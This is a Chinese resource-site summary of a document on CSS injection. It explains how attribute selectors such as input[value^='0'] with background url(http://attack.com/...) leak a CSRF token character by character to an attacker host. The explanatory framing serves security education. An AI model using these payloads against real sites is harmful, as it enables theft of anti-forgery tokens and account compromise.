破解CSS注入:属性选择器攻击与数据窃取实例
62 浏览量
更新于2024-08-28
收藏 177KB PDF 举报
本文档主要介绍了在现代浏览器环境下CSS注入(CSS Injection)的相关知识,尽管现代浏览器已经限制了CSS中执行JavaScript的能力,但CSS注入在窃取数据方面仍然具有一定的利用价值。文章重点讲述了如何利用CSS的属性选择器进行数据窃取。
首先,传统的CSS注入技术允许通过`url()`和`expression()`等方法嵌入JavaScript代码,这种技术与跨站脚本攻击(XSS)有关。然而,由于安全机制的加强,这种方式已经不再被支持,这意味着直接的JavaScript执行不再可能。

文章的核心内容是CSS属性选择器的应用。属性选择器可以根据元素的属性值进行筛选,例如选取`<p>`标签中`a`属性值为"abc"的元素,通过如下样式:
```css
p[a="abc"] {
color: red;
}
```
攻击者可以通过观察受影响元素的背景颜色变化,间接获取到标签属性中的数据。例如,当CSRF token(跨站请求伪造令牌)的值以特定字符(如"0"、"1"、"Y"或"Z")开头时,攻击者可以设置不同URL的背景图片,通过观察背景加载的URL位置,推断出token的前几位字符:
```css
input[value^="0"] {
background: url(http://attack.com/0);
}
input[value^="1"] {
background: url(http://attack.com/1);
}
... ...
input[value^="Z"] {
background: url(http://attack.com/Z);
}
```
通过这种方式,攻击者可以逐步获取token的每一位。如果目标是获取token的第二位,可以继续调整选择器:
```css
input[value^="Z0"] {
background: url(http://attack.com/0);
}
input[value^="ZZ"] {
background: url(http://attack.com/Z);
}
```
这个例子展示了如何利用CSS的灵活性和浏览器对CSS解析的特性,巧妙地绕过JavaScript执行限制,实施数据窃取。尽管这些技巧在现代浏览器中可能不会引发立即的安全警报,但它们仍然提醒开发者要警惕潜在的漏洞,并确保敏感数据的正确保护措施。
2021-03-21 上传
2021-03-16 上传
2012-05-03 上传
2010-03-13 上传
点击了解资源详情
点击了解资源详情
2024-11-08 上传
weixin_38654382
- 粉丝: 1
- 资源: 932
最新资源
- 构建基于Django和Stripe的SaaS应用教程
- Symfony2框架打造的RESTful问答系统icare-server
- 蓝桥杯Python试题解析与答案题库
- Go语言实现NWA到WAV文件格式转换工具
- 基于Django的医患管理系统应用
- Jenkins工作流插件开发指南:支持Workflow Python模块
- Java红酒网站项目源码解析与系统开源介绍
- Underworld Exporter资产定义文件详解
- Java版Crash Bandicoot资源库:逆向工程与源码分享
- Spring Boot Starter 自动IP计数功能实现指南
- 我的世界牛顿物理学模组深入解析
- STM32单片机工程创建详解与模板应用
- GDG堪萨斯城代码实验室:离子与火力基地示例应用
- Android Capstone项目:实现Potlatch服务器与OAuth2.0认证
- Cbit类:简化计算封装与异步任务处理
- Java8兼容的FullContact API Java客户端库介绍